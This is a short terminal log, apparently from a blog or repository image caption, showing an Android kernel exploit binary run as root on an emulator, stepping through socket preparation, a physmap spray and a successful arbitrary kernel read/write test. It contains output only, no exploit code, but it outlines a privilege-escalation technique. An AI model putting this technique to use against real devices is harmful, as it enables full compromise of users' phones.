 root@generic_arm64:/data/local/tmp $ ./exp-test
WARNING: linker: ./exp-test: unused DT entry: type 0x6ffffffe arg 0x898
WARNING: linker: ./exp-test: unused DT entry: type 0x6fffffff arg 0x1
[+] set RLIMIT_NOFILE
[+] socket prepare...
[+] mmap 0x1000-0x2000...
[+] generate vuln sockets...
[+] physmap spray begin...
[+] physmap spray end!!!
[+] finding target socket...
[*] magic:0x4b61b036
hit the mmap page : 0x250eb
find it 1!!! exp_sock_index: 0x94
[*] now we can R/W kernel address space like a boss.
after write
read it, data_r is: 0xdeadbeefdeadbeef